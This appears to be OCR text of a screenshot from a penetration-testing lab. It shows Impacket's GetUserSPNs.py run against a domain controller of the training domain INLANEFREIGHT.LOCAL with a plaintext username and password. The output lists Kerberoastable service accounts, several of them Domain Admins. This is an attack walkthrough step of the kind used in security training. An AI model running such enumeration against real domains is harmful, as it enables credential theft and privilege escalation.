 root@LAPTOP-1EJS8FR1: /mnt/
root@LAPTOP-1EJS8FR1: /hon
#GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend:Klmcargo2
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf
PasswordLastSet LastLogon Delegation
------------------------------------------------- ----------------- --------------------------------------------------------------------------
-------------- -------------------------- -------------------------- ----------
MSSQLSvc/ACADEMY-EA-DB01.INLANEFREIGHT.LOCAL:1433 damundsen CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
2022-03-24 12:20:34.127432 2022-04-10 18:50:58.924378
MSSQL/ACADEMY-EA-FILE damundsen CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
2022-03-24 12:20:34.127432 2022-04-10 18:50:58.924378
backupjob/veam001.inlanefreight.local backupagent CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:15:40.842452 2022-04-18 21:20:32.090310
sts/inlanefreight.local solarwindsmonitor CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:14:48.701834 <never>
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:09:46.326865 <never>
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:10:06.545598 <never>
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:13:31.639334 <never>
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Exchange Security Groups,DC=INLANEFR
EIGHT,DC=LOCAL 2022-02-15 17:15:27.108079 <never>
testspn/kerberoast.inlanefreight.local testspn
2022-02-27 15:15:43.406442 <never>
testspn2/kerberoast.inlanefreight.local testspn2
2022-02-27 15:59:39.843945 <never>
http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL certsvc
2022-03-30 15:44:18.414039 2022-03-30 15:50:53.679679
vmware/inlanefreight.local svc_vmwaresso
2022-04-05 15:32:46.799565 <never>
SAPService/srv01.inlanefreight.local SAPService CN=Account Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL
2022-04-18 14:40:02.959792 <never>
Search
ENG
3:35 PM
5/29/2023
1